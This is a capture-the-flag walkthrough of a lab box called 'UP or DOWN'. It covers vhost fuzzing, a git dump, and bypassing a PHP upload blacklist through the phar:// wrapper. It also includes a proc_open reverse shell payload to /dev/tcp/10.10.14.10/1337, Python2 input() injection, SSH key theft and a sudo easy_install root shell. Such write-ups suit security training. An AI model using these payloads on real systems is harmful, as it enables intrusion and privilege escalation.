UP or DOWN
Git repository hacking
Git repository hacking: [ How it Works ]
Skills required:
- Web enumeration
- Git repository hacking
- PHP File Inclusion
- Exploiting SUID binaries
Enumeration:
The Nmap scan reveals that ports 22 and 80 are open. Let's navigate to port 80 to take a look at the website.
HTTP

The web application appears to check whether a given website is up or not.
In order to test the web application's behaviour we point it to itself using http://127.0.0.1 in the input field and enable debug mode.

The application appears to send an HTTP request to the provided URL and proceeds to display the response in the debug section.
vHost enumeration
We use Ffuf to fuzz for different vHosts using the following command in conjunction with a wordlist.

The Ffuf output returns a 200 status code for all responses whether the domain exists or not meaning we need to set a filter for non-existent vHosts.
We can use the flag -fs 1131 to disregard responses with a size of 1131 seeing as that is the size of each of the invalid responses.
ffuf -u http://example.com -H "Host: FUZZ.example.com" -w /usr/share/wordlists/subdomains.txt -fs 1131

The fuzzer finds the dev subdomain the output also shows a status code of 403 meaning we do not currently have access to the subdomain.
Directory enumeration
We will leave this for the moment and do some more enumeration on the initial domain.
Let's search for directories using Gobuster.

The output shows that there is a directory named dev however when going to that directory it outputs a blank page.
Let's try running Gobuster once more this time targetting the /dev/ directory.

We can see that a directory with the name .git exists. If a .git folder is exposed it is sometimes possible to gather the entirety or a part of a Git repository.
We can try this by using git-dumper with the following command.
The tool dumps the target into a directory called dev containing the repository on which we can now perform git commands and inspect the files.
Inside we find a couple of interesting files one of which is .htaccess.

In this case the file defines a requirement for an HTTP header with the name Special-Dev and the value only4dev in order to access the developer site; any requests lacking the aforementioned header are denied.
Armed with this knowledge we can now try accessing the dev subdomain that initially denied us access during our enumeration.
Foothold

As stated we need to add the special HTTP header to gain access to the subdomain.
We could do this manually for every request but BurpSuite allows us to automate this task by adding an entry in the Proxy -> Options section under Match and Replace.
We add a new entry and by leaving the Match field empty it will simply add a new header (which we define in the Replace field) to each request.
Doing so allows us access to the developer subdomain which is a site similar in function and form to the first website we came across.

As opposed to the initial site this beta requires a file with a list of websites to check.
We can find the source code of this dev web application in the directory we dumped earlier during the enumeration phase.
Let's start by taking a look at index.php.

The source code makes use of the PHP include() function.
This function is considered dangerous as it can lead to Local File Inclusion or even Remote Code Execution.
There is a filter on the inclusion of $_GET['page'] which blocks us from accessing certain directories like /etc and /home.
If no page GET parameter is supplied the page will include checker.php. Let's take a look at the source code of that page next.
if($_POST['check']){
    # File size must be less than 10kb.
    if ($_FILES['file']['size'] > 10000) {
    die("File too large!");
}
$file = $_FILES['file']['name'];
# Check if extension is allowed.
$ext = getExtension($file);
if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
        die("Extension not allowed!");
}
# Create directory to upload our file.
$dir = "uploads/".md5(time())."/";
if(!is_dir($dir)){
mkdir($dir, 0770, true);
}
# Upload the file.
$final_path = $dir.$file;
move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");
# Read the uploaded file.
$websites = explode("\n",file_get_contents($final_path));
foreach($websites as $site){
$site=trim($site);
if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site)
&& !preg_match("#ftp://#i",$site)){
$check=isitup($site);
if($check){
echo "<center>{$site}<br><font color='green'>is up
^_^</font></center>";
}else{
echo "<center>{$site}<br><font color='red'>seems to be
down :(</font></center>";
}
}else{
echo "<center><font color='red'>Hacking attempt was detected !
</font></center>";
}
}
# Delete the uploaded file.
@unlink($final_path);
}
When uploading a file the code first checks whether its size is less than 10kb then proceeds to check for disallowed file extensions and creates a directory where it stores the uploaded file.
Lastly it loops through the websites found in the file checking if they are up and then deletes the file from the server.
While the logic behind the web application blacklists extensions such as .php and .py it does not check for .phar files which is a package format for bundled PHP files and can be just as effective as regular PHP files for remote code execution.
This is why it is more secure to whitelist certain extentions instead of trying to blacklist all potentially malicious ones.
Let's create a PHP file that calls the phpinfo() function and save it as info.php.
Next we compress it into a file called info.zip and rename it to info.txt as the .zip extension is blacklisted in the above source code.
As for why we are compressing the file we do so to be able to make use of the phar:// PHP wrapper once the file is uploaded in order to access the contents of the compressed archive namely our phpinfo() payload.
We upload the info.txt file successfully and navigate to http://dev.example.com/uploads/ where we can find a directory which presumably hosts our payload.
This is where we use the phar:// wrapper and trigger our payload by navigating to
which successfully shows us the output of the phpinfo() command.

This means that there is Remote Code Execution as we can run arbitrary PHP code.
Unfortunately  the PHP info page reveals some functions such as system() shell_exec() and popen() to be disabled meaning we will have to find a different approach to gain a foothold on the target.

Then we need to a tool called dfunc-bypasser which automatically loops trough an array of so-called dangerous functions that could lead to a reverse shell and checks whether any of them are enabled on the target.
Before we run the tool we need to make sure that it uses the Special-Dev HTTP Header.
On line 38 in the defunct-bypasser.py file we find the following code:
We add the header as a parameter and proceed to run the script.
python dfunc-bypasser.py --url 'http://dev.example.com/?page=phar://uploads/f4ffea0fb8f7269a2cca12cd1b266e5/info.txt/info'
The script's output suggests that we might be able to use proc_open to execute commands as the function is not disabled by our target.
Reading through the PHP documentation we find out that proc_open is similar to popen and can be used in the same fashion to execute arbitrary commands.
We proceed to create a reverse shell payload using this function.
<?php
$descriptorspec = array(
0 => array('pipe', 'r'), // stdin
1 => array('pipe', 'w'), // stdout
2 => array('pipe', 'a') // stderr
);
$cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.10/1337 0>&1'";
$process = proc_open($cmd, $descriptorspec, $pipes, null, null);
?>
Just like before we write the above payload to a file called rev.php compress it rename it to a whitelisted extension like .txt and finally upload the file.
We set up a Netcat listener on port 1337 and execute the script in the same fashion as before by using the phar:// wrapper and browsing to the /uploads folder where our file is stored.

We successfully receive a shell as the www-data user 
After gaining an initial foothold we take a look around the system.
Reading the contents of /etc/passwd we find that there is a user called developer.

Let's try to visit their home directory and list the contents.
In the home directory there is a folder named dev which is owned by the group www-data.
Let's enter this folder and explore what it contains.

There are two files in the dev folder; a python script and a setuid executable.
When an executable has the setuid permission set it will run as the respective owner of the file in this case developer.
The contents of the Python script are as follows.
import requests
url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
        print "Website is up"
else:
        print "Website is down
The script asks for input for a URL using the built-in input() function.
The input() function in Python2 is known to be insecure as it acts similar to the eval() function which allows for executing code as a string.
We can tell that the script is being ran with Python2 as the print statements don't have parentheses.
We can try exploiting this by using the following input
This string imports the os module and uses the system() function to run OS commands. Let's run the setuid executable and try injecting the payload.

The payload is executed successfully and we have upgraded the shell as the developer user.
From the initial Nmap scan we have seen that is also a SSH ruuning on the machine (port 22) We can now read the user's private SSH key at /home/developer/.ssh/id_rsa and use SSH for a more persistent foothold.

We paste the key into a file locally assigning it the correct privileges and can then use it to connect to the target.
Privilege Escalation
When logged in with SSH the first think to do is running sudo -l to see if the developer user is allowed to run commands with Sudo privileges.

The output above shows that the developer user may run easy_install without a password.
GTFOBins is an excellent tool where we can search for Linux commands that can be misused in order to gain a shell, read/write to files, etc.
Searching for easy_install shows that it can in fact be abused to spawn a shell with elevated privileges.

While there are multiple possibilities listed we are primarily interested in the Sudo section which states that when easy_install is ran as the superuser the elevated privileges are not dropped allowing us to maintain access as that user.
The PoC shown above is a sequence of bash commands.
Firstly a temporary directory is created wherein a Python script that spawns a /bin/sh shell is subsequently created.
Since easy_install is a (deprecated) Python module which installs Python libraries the final part of the PoC consists of 'installing' the script we just created (using sudo ) which will trigger the payload and spawn a shell as root.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" >
$TF/setup.py
sudo easy_install $TF
